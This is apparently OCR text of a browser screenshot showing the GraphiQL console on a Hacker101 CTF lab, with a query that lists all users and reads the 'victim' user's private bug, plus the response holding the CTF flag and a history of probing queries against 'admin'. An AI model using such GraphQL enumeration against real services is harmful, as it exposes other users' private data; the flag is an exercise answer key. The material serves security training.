 Lesson 8_Cyberse
cybersecurity_bas
API7:2023 Server
cybersecurity_bas
Hacker101 CTF
Lab: File path trav
Lab: Exploiting XX
ed6fc99084c6810
cybersecurity_bas
GraphiQL
ed6fc99084c68103ad162790e307d2fc.ctf.hacker101.com/graphql?query=%7B%0A%20%20allUsers%20%7B%0A%20%20%20%20edges%20%7B%0A%20%20%20%20%20%20node%20%7B%0A%20%20%20%20%20%20%20%20bugs%20%7B%0A%20%20%2...
K
History
{ allUsers { edges { node { bug…
query{ allUsers { edges { node …
query{ allUsers { edges { node …
query{ allUsers { edges { node …
query{ allUsers { edges { node …
query{ allUsers}
{ findUser(username: "victim") …
{ findUser(username: "admin") {…
{ findUser(username: "admin") {…
{ findUser(username: "admin") {…
{ findUser(username: "admin") {…
{ findUser(username: "admin") {…
{ findUser(username: "admin") {…
{ findUser(username: "admin") {…
query{findUser(username:admin) …
query{findUser}
query{findBug(_:"QnVnczoy")}
query{allBugs}
query{ findBug(_:"admin") { id …
query{ findBug(_:user) { id }}
GraphiQL
Prettify
History
1 {
2 allUsers {
3 edges {
4 node {
5 bugs {
6 pageInfo {
7 startCursor
8 endCursor
9 hasNextPage
10 hasPreviousPage
11 }
12 }
13 id
14 username
15 }
16 }
17 }
18 findUser(username: "victim") {
19 username
20 bugs {
21 edges {
22 cursor
23 node {
24 id
25 text
26 private
27 reporterId
28 reporter {
29 username
30 bugs {
31 edges {
32 node {
33 id
34 }
35 }
36 }
37 id
38 }
39 reporterId
40 }
41 }
42 }
43 }
44 }
45
QUERY VARIABLES
{
"data": {
"allUsers": {
"edges": [
{
"node": {
"bugs": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"hasNextPage": false,
"hasPreviousPage": false
}
},
"id": "VXNlcnM6MQ==",
"username": "admin"
}
},
{
"node": {
"bugs": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"hasNextPage": false,
"hasPreviousPage": false
}
},
"id": "VXNlcnM6Mg==",
"username": "victim"
}
}
]
},
"findUser": {
"username": "victim",
"bugs": {
"edges": [
{
"cursor": "YXJyYXljb25uZWN0aW9uOjA=",
"node": {
"id": "QnVnc186Mg==",
"text":
"^FLAG^8c6ba78899b34e2a89e556ec8dd6ea7378a6139fda21b4fd0ff1e8b760d99ddb$FLAG$",
"private": true,
"reporterId": 2,
"reporter": {
"username": "victim",
"bugs": {
"edges": [
{
"node": {
"id": "QnVnc186Mg=="
}
}
]
},
"id": "VXNlcnM6Mg=="
}
Schema
Query
Search Query...
No Description
FIELDS
node(id: ID!): Node
user(
before: String
after: String
first: Int
last: Int
): UsersConnection
bug(
before: String
after: String
first: Int
last: Int
): BugsConnection
findUser(username: String): Users
findBug(_: String): Bugs_
allUsers(
before: String
after: String
first: Int
last: Int
): UsersConnection
allBugs(
before: String
after: String
first: Int
last: Int
): BugsConnection
Пошук
ENG
21:51
22.06.2023